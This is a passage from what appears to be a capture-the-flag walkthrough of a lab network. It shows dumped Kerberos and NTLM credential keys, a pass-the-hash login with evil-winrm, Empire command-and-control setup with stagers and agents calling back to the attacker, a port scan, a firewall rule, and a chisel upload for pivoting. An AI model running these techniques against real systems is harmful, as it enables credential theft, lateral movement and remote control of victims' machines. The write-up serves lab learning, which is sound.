* Primary:NTLM-Strong-NTOWF *
    Random Value : 3d018e7767a4e0dfb4e5fa75c241fd5b

* Primary:Kerberos-Newer-Keys *
    Default Salt : GIT-SERV0xskar
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : d9e0a40978c799a5ddc6280d7e4a7a242473043aa67086b400b903a547161d83
      aes128_hmac       (4096) : a012930f4bc07f6b4361ac1f507c2194
      des_cbc_md5       (4096) : e380f7d3235d4f5d

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : GIT-SERV0xskar
    Credentials
      des_cbc_md5       : e380f7d3235d4f5d
- we are now instructed to use pass the hash as admin now that we have the admin hash.
evil-winrm -i 10.200.101.150 -u Administrator -H "37db630168e5f82aafa8461e05c6bbd1"
Command and Control - Empire: Installation
sudo apt install powershell-empire starkiller- start up server
sudo powershell-empire servergenerally this is hosted on a different machine for multiple connections but in this case we just run it on our kali local - start client
powershell-empire clientthis will connect to the server on the local, if on another machine we would have to specify the machine. - on the client start
starkillerand credentialsempireadmin:password123
Command and Control - Empire: Overview
usestager multi/bashset Listners CLIHTTPset the listener to the listenr we created in the last taskexecute
Empire: Agents
We can copy the stager payload and paste it intot he terminal of 200 to get an agent to checkin to our empire.
We can select agents with interact and help to see all comnds.
We can then upload our http_hop listener to the 200 server and get an agent back on our attacker when executing the payload on the gitserv exploit we uploaded earliar.
Personal PC Enumeration
We need to find entryway into the personal PC. We can run powershell scripts directly through evil-winrm using the -s flag. Doing do we can load all of the powershell scripts that empire has available to us.
evil-winrm -i 10.200.101.150 -u Administrator -H "37db630168e5f82aafa8461e05c6bbd1" -s "/usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network"
This will connect us to the personal PC and allow us to run Invoke-Portscan.ps1 to load the script. We can get Get-Help Invoke-Portscan to see available options to us. Now running Invoke-Portscan -Hosts 10.200.101.100 -TopPorts 50 this will scan the 50 most used ports on .100, showing us port 80, and port 3389 to be open.
1
2
3
4
5
6
7
8
9
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Portscan -Hosts 10.200.101.100 -TopPorts 50


Hostname      : 10.200.101.100
alive         : True
openPorts     : {80, 3389}
closedPorts   : {}
filteredPorts : {445, 443, 21, 23...}
finishTime    : 9/18/2022 2:36:24 AM
Personal PC Pivoting
We found a few open ports ont he personal PC. In order to access the ports we have to open the firewall on the git windows machine to be able to pivot using chisel. Using Evil win-rm for access and the netsh command to create a firewall rule.
Attacking machine
netsh advfirewall firewall add rule name="Chisel-0xskar" dir=in action=allow protocol=tcp localport=42069upload /home/oskar/Documents/TryHackMe/Wreath/tools/Pivoting/Windows/chisel_1.7.3_windows_amd64 c:\windows\temp\chisel-0xskar.exe
##
##
##
##
##
##
##
##
##
##
##
##
##
##
##
##
##
##
##
##
##